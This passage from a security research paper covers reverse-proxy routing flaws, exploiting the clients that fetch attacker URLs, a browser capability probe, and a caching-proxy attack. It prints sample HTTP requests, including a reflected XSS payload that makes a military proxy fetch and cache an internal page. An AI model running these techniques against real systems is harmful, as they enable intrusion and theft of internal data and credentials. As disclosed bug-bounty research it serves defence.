Compliant applications will extract the URL from this header, then fetch and parse the specified XML document so they can tailor the content they supply to the client. This combination of two high risk pieces of functionality - fetching untrusted URLs and parsing untrusted XML - with obscure and easily-missed functionality seems ripe for exploitation. Unfortunately it's not widely supported - Facebook was the only bug bounty site I could find that uses it, and they appear to be doing their XML parsing with due caution. They also only fetch the specified XML document roughly 26 hours after the request, making comprehensive iterative testing intensely impractical.### <span id="page-13-0"></span>**Remote Client Exploits**

In each of these cases, direct SSRF-style exploitation is extremely difficult as we receive no feedback from the application. One reaction to this is to spray the internal network with canned RCE payloads like the latest [Struts2 exploit of the month, an approach somewhat reminiscent of lcamtuf's web crawler abuse in Against](http://phrack.org/issues/57/10.html) the System: rise of the Robots<sup>[14](#page-16-13)</sup>. While entertaining, this technique isn't particularly interesting so I opted to shift focus to the client that's connecting to us. As with reverse proxies, such clients are often poorly audited and vulnerable to off-the-shelf tools. I was able to steal memory from one server simply by making it establish a HTTPS connection to a server that performed the venerable client-heartbleed attack on connecting systems. Headless browsers like PhantomJS are typically outdated and missing numerous critical security patches. Windows based clients may volunteer up domain credentials to a server running SpiderLabs' [Responder](https://github.com/SpiderLabs/Responder)<sup>[15](#page-16-14)</sup>, and lcamtuf's [p0f](http://lcamtuf.coredump.cx/p0f3/)<sup>[16](#page-16-15)</sup> can uncover what the client is actually running behind the often-spoofed user-agent.

Although applications typically filter the URL input, many libraries transparently handle redirects and as such may exhibit completely different behavior on redirect URLs. For example, Tumblr's URL preview functionality only supports the HTTP protocol, but will happily follow redirects to FTP services. These techniques are likely to be complemented by some currently unreleased research by Orange Tsai focused on exploiting programming language's URL parsing and requesting libraries.

Some clients were doing far more than simply downloading pages - they were actually rendering them and in some cases executing JavaScript within. This exposes an attack surface too expansive to map manually, so my colleague Gareth Heyes created a tool called 'Rendering Engine Hackability Probe' designed to thoroughly fingerprint the client's capabilities. As well as identifying common mishaps in custom browsers (like neglecting to enforce the Same Origin Policy) it flags unusual JavaScript properties.

| D Parity                                      | $\times$                                              |                                                                                                                                                     |                    | $\vert$ .                |
|-----------------------------------------------|-------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|--------------------------|
| $\leftarrow$                                  | 127.0.0.1:8180/#/web<br>C                             |                                                                                                                                                     | Ŵ<br>☆             | $\mathcal{D}$ :          |
|                                               |                                                       | :.: Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now                                                     |                    |                          |
| Ø                                             | http://portswigger-labs.net/hackability               |                                                                                                                                                     |                    | $\overline{\phantom{a}}$ |
|                                               |                                                       | <b>Rendering Engine Hackability Probe</b>                                                                                                           |                    |                          |
|                                               | This page attempts to detect what the client supports |                                                                                                                                                     |                    |                          |
| <b>Basic tests</b><br><b>JavaScript tests</b> |                                                       |                                                                                                                                                     |                    |                          |
| Yes                                           | <b>CSS link?</b>                                      | Plugin difference: none<br>No                                                                                                                       |                    |                          |
| Yes                                           | <b>CSS imports?</b>                                   | PhantomJS not detected<br>No                                                                                                                        |                    |                          |
| <b>Yes</b>                                    | Style attributes?                                     | SVG is supported<br>Yes                                                                                                                             |                    |                          |
| $\blacktriangledown$                          | Forms supported?                                      | Yes<br><b>ES5</b> is supported                                                                                                                      |                    |                          |
| <b>Yes</b>                                    | JavaScript enabled                                    | Yes<br>ES6 is supported                                                                                                                             |                    |                          |
| v                                             | Images enabled?                                       | Yes<br><b>Is Iframed</b>                                                                                                                            |                    |                          |
| Yes                                           | Iframes render?                                       | Page is not iframed sandboxed<br>No                                                                                                                 |                    |                          |
| Yes                                           | Iframe srcdoc?                                        | Popups are not allowed<br>No                                                                                                                        |                    |                          |
|                                               |                                                       | XHR security not bypassed<br>No                                                                                                                     |                    |                          |
| Yes                                           | Objects render?                                       | Local IP detected:192.168.139.147<br>Yes                                                                                                            |                    |                          |
| Yes                                           | Embeds render?                                        | SOP not bypassed<br>No                                                                                                                              |                    |                          |
| No                                            | <b>ActiveX</b>                                        | JavaScript environment difference:core,_core-js_shared__,System,asap,Observable,regeneratorRuntime,_babelPolyfill,parity,Web3,web3,inject.js<br>Yes |                    |                          |
| <b>No</b>                                     | <b>Flash</b>                                          | Java Bridge does not exist<br>No                                                                                                                    |                    |                          |
| No                                            | PDF                                                   | <b>No</b><br>XHR security filesystem linux not bypassed                                                                                             |                    |                          |
| <b>No</b>                                     | Java                                                  | XHR security filesystem windows not bypassed<br>No                                                                                                  |                    |                          |
|                                               |                                                       |                                                                                                                                                     |                    |                          |
|                                               |                                                       |                                                                                                                                                     |                    |                          |
|                                               |                                                       | <b>D</b> PARITY<br>æ                                                                                                                                | <b>ka</b> SIGNER ● |                          |
|                                               |                                                       |                                                                                                                                                     |                    |                          |As we can see here, it has detected the unrecognized JavaScript properties 'parity' and 'System', which have been injected by the Parity browser to let websites initiate Ethereum transactions. Unrecognized parameters can range from mildly interesting to extremely useful. The 'parity' property can be used to get the users' wallet's public key, which is effectively a global unique identifier and also discloses their balance. JXBrowser let developers insert a JavaScript/Java bridge, and last year we discovered it was possible to exploit this to [escape the renderer](http://blog.portswigger.net/2016/12/rce-in-jxbrowser-javascriptjava-bridge.html)<sup>[17](#page-16-16)</sup> and achieve arbitrary code execution. Ill-configured JavaScript-enabled clients may also connect to file:/// URLs, which can enable local file theft via malicious HTML stored in environment variables and displayed in /proc/self/environ - a sort of cross-protocol blind XSS vulnerability. As well as visually displaying results, every capability also triggers a server-side request so it's just as useful if you can't see the render output. The basic tests have been designed to work even on sensible clients that don't execute JavaScript.

#### <span id="page-14-0"></span>**Pre-emptive Caching**

While hunting for routing exploits, I noticed some bizarre behavior from a particular military server. Sending the following request:

```
GET / HTTP/1.1
Host: burpcollaborator.net
```
Resulted in a normal response from the server, followed by several requests to the collaborator a few seconds later:

```
GET /jquery.js HTTP/1.1
GET /abrams.jpg HTTP/1.1
```
Something was evidently scanning responses sent to me for resource imports and fetching them. When it saw something like <img src="/abrams.jpg"/> it would use the host header I supplied to expand the host-relative URL to http://burpcollaborator.net/abrams.jpg and fetch that file, presumably so that it could cache it. I was able to confirm this theory by retrieving the cached response directly from the reverse proxy. This enabled quite an interesting attack - I found reflected XSS in the backend application, and used that to inject a reference to a fake JPG on an internal server in the response.

```
POST /xss.cgi HTTP/1.1
Content-Length: 103
Connection: close
xss=<img src="http://internal-server.mil/index.php/fake.jpg"/>
```
The caching reverse proxy saw this resource import and fetched the 'image', storing it in its cache where I could easily retrieve it:

```
GET /index.php/fake.jpg
Host: internal-server.mil
Connection: close
```The following diagram shows the attack sequence:



Note that the use of XSS to inject an absolute URL means this attack works even if the application rejects requests that contain an unrecognized host header.

# <span id="page-15-0"></span>**Conclusion**

In recent years a surge in bug bounty programs has enabled a new type of research; it's now possible to evaluate a novel attack concept against tens of thousands of servers in the space of fifteen minutes. Using this, I've shown that minor flaws in reverse proxies can result in critical vulnerabilities, and earned a healthy \$33,000 along the way. To achieve any semblance of defense in depth, reverse proxies should be firewalled into a hardened DMZ, isolated from anything that isn't publicly accessible.

I've also shown how to unveil backend systems and gain an insight into their operation. Although less prone to catastrophic failure than their front-end partners, they expose a rich and under-researched attack surface. Finally, I've ensured Burp Suite's scanner can detect routing vulnerabilities, and also released Collaborator Everywhere and Hackability as an open source tools to fuel further research.